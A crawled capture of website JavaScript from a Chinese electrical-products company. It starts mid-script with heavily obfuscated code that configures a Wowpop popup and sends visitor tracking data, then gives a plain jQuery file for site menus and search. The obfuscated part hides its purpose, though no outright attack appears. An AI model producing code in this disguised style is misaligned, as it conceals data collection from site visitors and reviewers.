_0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    content: "<!-- background-color: #fff; -->\n<div id=\"yongsy_image\" class=\"yswp_image ysg_box ysg_a5 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-image-wrapper\" style='border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"  ><\/span>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main yongsy_image_icon\">\n            <img class=\"altumcode-yongsy-image\" src=\"https:\/\/img.wowpop.cn\/401\/2682ed7643c8c91d6bbe920b4c0b30cb.jpg\" alt=\"\">\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                     <a target=\"_blank\" class=\"ysg_footer\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div>\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: "https:\/\/www.lselectric.com.cn\/Cn\/Product\/productDetails\/catid\/80\/id\/375.html",
    close: true,
    display_frequency: "all_time",
    position: "middle_left",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2882}).initiate();
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: application/javascript
request_url: https://lselectric.com.cn/Public/Cn/js/common.js
body_size: 8003
content:
$(function () {
    // 以下在首页也有相同代码，如果更改首页效果，直接在首页更改即可

    //语言下拉
    if($(window).width() > 1080){
        $('.lang .sel_lang').click(function () {
            $(this).toggleClass("on");
            if($(this).hasClass("on")){
                $('.langList').slideDown();
            }else{
                $('.langList').slideUp();
            }
        });
    }else  if($(window).width() <= 1080){
        $('.sel_lang').click(function () {
            $(this).toggleClass("ghk");
            if($(this).hasClass("ghk")){
                $('.lnb_wrap .lnbTop > ul > li .langList').stop().slideDown();
            }else{
                $('.lnb_wrap .lnbTop > ul > li .langList').stop().slideUp();
            }
        });
    }
   /* */
    
    //搜索框弹出
    $('.btn_open_gnb_search').click(function () {
        $('.commonSearch').fadeIn();
    });
    $('.btn_open_gnb_search_ph').click(function () {
        $('.commonSearch').fadeIn();
    });
    $('.btn_close_search').click(function () {
        $('.commonSearch').fadeOut();
    });

    //PC一级菜单
    $(".header_wrap .header .tab>li").hover(function () {
            $(this).addClass("act").siblings().removeClass("act")
            $(this).find(".gnbSub .area1").show();
            $(this).find(".gnbSub .area2").show();
    }, function () {
            $(this).removeClass("act");
            $(".gnbSub .area1").hide();
            $(".gnbSub .area2").hide();
    });
    //PC二级菜单
    $('.area1 .sub_d2 li').hover(function () {
        var num1=$(this).index();
        $(this).find("a").addClass("on").parent().siblings().find("a").removeClass("on");
        $(this).parent().parent().siblings(".area2").find('.sub_d3').eq(num1).addClass("act").siblings().removeClass("act");
        $(this).parent().parent().siblings(".area2").find('.gnb_banner').eq(num1).addClass("act").siblings().removeClass("act");
    });
    //PC三级菜单
    $('.gnbSub .area2 .sub_d3 > li').hover(function () {
        $(this).children("a").addClass("on");
        $(this).siblings().children("a").removeClass("on");
        $(this).children(".sub_d4").addClass("on");
        $(this).siblings().children(".sub_d4").removeClass("on");
    });
    //四级菜单
    $('.gnbSub .area2 .sub_d4 > li').hover(function () {
        $(this).children("a").addClass("on");
        $(this).siblings().children("a").removeClass("on");
        $(this).parent().siblings(".bnr_prdt").css({
            "z-index":"600",
            "opacity":"1"
        });
        var num=$(this).index();
        $(this).parent().siblings(".bnr_prdt").children(".bnr_prdt1").eq(num).show().siblings().hide();
    });
    jQuery(".bnr_prdt1").slide({
        mainCell:".con",
        autoPage:true,
        effect:"left",
        autoPlay:false,
        vis:3,
        trigger:"click",
        prevCell:".prev",
        nextCell:".next",
        pnLoop:"false"
    });

    //nav动效
    $(".ny-nav .con .ul1 >li").hover(function () {
        $(this).addClass("on");
        $(this).children(".zu").show();
    },function () {
        $(this).removeClass("on");
        $(this).children(".zu").hide();
    });
    $(".ny-nav .con .ul1 .zu>li").hover(function () {
        $(this).children(".zu2").show();
        $(this).siblings().children(".zu2").hide();
        var left1=$(this).parent().width();
        $(this).children(".zu2").css({
            "width":"auto",
            "position": "absolute",
            "display": "block",
            "left":left1,
            "top":0
        });
    },function () {
        $(this).children(".zu2").hide();
    });
    $(".ny-nav .con .ul1 .zu2>li").hover(function () {
        $(this).children(".zu3").show();
        $(this).siblings().children(".zu3").hide();
        var left2=$(this).parent().width();
        $(this).children(".zu3").css({
            "width":"auto",
            "position": "absolute",
            "display": "block",
            "left":left2,
            "top":0
        });
    },function () {
        $(this).children(".zu3").hide();
        $(this).children(".zu4").hide();
    });
    $(".ny-nav .con .ul1 .zu3>li").hover(function () {
        $(this).children(".zu4").show();
        $(this).siblings().children(".zu4").hide();
        var left3=$(this).parent().width();
        $(this).children(".zu4").css({
            "width":"auto",
            "position": "absolute",
            "display": "block",
            "left":left3,
            "top":0
        });
    },function () {
        $(this).children(".zu4").hide();
    });

    //手机菜单按钮
    if($(window).width() > 640){
        $('.btn_open_menu').click(function () {
            $('#lnb_bg').fadeIn();
            $('.lnb_wrap').css("right","0");
        });
        $('.btn_close_lnb').click(function () {
            $('#lnb_bg').fadeOut(1100);
            $('.lnb_wrap').css("right","-60%");
        });
    }else if ($(window).width() <= 640) {
        $('.btn_open_menu').click(function () {
            $('#lnb_bg').fadeIn();
            $('.lnb_wrap').css("transform","translateX(0%)");
        });
        $('.btn_close_lnb').click(function () {
            $('#lnb_bg').fadeOut(1100);
            $('.lnb_wrap').css("transform","translateX(100%)");
        });
    }

    //手机导航选择
    $(".lnb_wrap .lnb_d1 a").click(function () {
        var num2=$(this).index();
        $(this).addClass("on").siblings().removeClass("on");
        $('.lnb_wrap .lnb_d2').eq(num2).show().siblings().hide();
    });

    //手机导航下拉
    $(".lnb_wrap .lnb_d2 > li>a").click(function () {
        $(this).toggleClass("on");
        $(this).parent().siblings().children("a").removeClass("on");
        if($(this).hasClass("on")){
            $(this).siblings(".lnb_d3").slideDown();
        }else{
            $(this).siblings(".lnb_d3").slideUp();
        }
       $(this).parent().siblings().children(".lnb_d3").slideUp();
    });
    $(".lnb_wrap .lnb_d3 > li>a").click(function () {
        $(this).toggleClass("on");
        $(this).parent().siblings().children("a").removeClass("on");
        if($(this).hasClass("on")){
            $(this).siblings(".lnb_d5").slideDown();
        }else{
            $(this).siblings(".lnb_d5").slideUp();
        }
        $(this).parent().siblings().children(".lnb_d5").slideUp();
    });
    $(".lnb_wrap .lnb_d5 > li>a").click(function () {
        $(this).toggleClass("on");
        $(this).parent().siblings().children("a").removeClass("on");
        if($(this).hasClass("on")){
            $(this).siblings(".lnb_d6").slideDown();
        }else{
            $(this).siblings(".lnb_d6").slideUp();
        }
        $(this).parent().siblings().children(".lnb_d6").slideUp();
    });

    //手机底部下拉
    $(".area3 .item").hover(function () {
        $(this).children(".layer").show();
    },function () {
        $(this).children(".layer").hide();
    });

    // 手机nav下拉
    $('.ny-nav .con .ul2>li').click(function () {
            $(this).toggleClass("act");
            $(this).children(".down").slideToggle();
    });

    // 返回顶部
    $(window).scroll(function () {
    if ($(window).width() > 1024) {

        if ($(this).scrollTop() > 350) {
            $('.pageTop').fadeIn();
        } else {
            $('.pageTop').fadeOut();
        }
    }
    });
    $('#btn_top').click(function(){$("html,body").animate({scrollTop:0},1000)});

    // 9.2nav更改
    $(".ma_nav3_li1").click(function(){
        $(this).stop().toggleClass("on");
        $(this).find(".ma_nav3_ul2").stop().toggle();
        $(this).siblings().stop().removeClass("on");
        $(this).siblings().find(".ma_nav3_ul2").stop().hide();
    })

})